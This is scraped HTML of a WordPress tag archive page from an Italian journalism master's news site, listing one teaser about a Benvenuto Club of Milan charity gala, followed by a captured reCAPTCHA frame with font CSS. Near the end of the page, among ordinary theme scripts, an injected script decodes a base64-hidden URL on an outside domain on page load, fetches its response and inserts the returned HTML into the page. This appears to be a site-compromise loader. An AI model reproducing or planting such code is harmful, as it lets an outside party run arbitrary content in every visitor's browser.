2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>association</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-88276 type-post status-publish format-image has-post-thumbnail hentry category-cultspett category-stories-in-english category-today category-today-milano tag-association tag-benvenuto-club tag-charity tag-gala tag-women post_format-post-format-image" id="post-88276">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/benvenuto-club-of-milan-women-who-help-women/" title="Benvenuto Club of Milan: women who help women"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2023/05/Screenshot-2023-05-31-alle-10.17.24-740x560.png" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cultspett/" class="cat-cultspett" aria-label="Cultura e Spettacoli">Cultura e Spettacoli</a><i>,</i> <a href="https://masterx.iulm.it/news/stories-in-english/" class="cat-stories-in-english" aria-label="Stories in English">Stories in English</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-milano/" class="cat-today-milano" aria-label="Today - Milano">Today - Milano</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2023-05-31T11:01:57+02:00" itemprop="datePublished" content="2023-05-31T11:01:57+02:00">Maggio 31, 2023</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/benvenuto-club-of-milan-women-who-help-women/" title="Benvenuto Club of Milan: women who help women">Benvenuto Club of Milan: women who help women</a></h3>
			</header>
			<div class="post-content small">
				<p>Suits, long dresses, elegant shoes. Everyone dressed up for the Grand Gala at Palazzo Parigi&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/benvenuto-club-of-milan-women-who-help-women/#respond" title="Benvenuto Club of Milan: women who help women" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fbenvenuto-club-of-milan-women-who-help-women%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Benvenuto+Club+of+Milan%3A+women+who+help+women&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fbenvenuto-club-of-milan-women-who-help-women%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/benvenuto-club-of-milan-women-who-help-women/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/benvenuto-club-of-milan-women-who-help-women/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/benvenuto-club-of-milan-women-who-help-women/">
		<meta itemprop="author" content="Letizia Triglione">
		<time class="time" datetime="2023-05-31T11:01:57+02:00" itemprop="datePublished" content="2023-05-31T11:01:57+02:00">Maggio 31, 2023</time>
		<meta itemprop="dateModified" content="2023-05-31T11:26:26+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2023/05/Screenshot-2023-05-31-alle-10.17.24.png">
			<meta itemprop="width" content="2174" />
			<meta itemprop="height" content="1221" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/benvenuto-club-of-milan-women-who-help-women\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=etn6od3hib8v
body_size: 48844
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
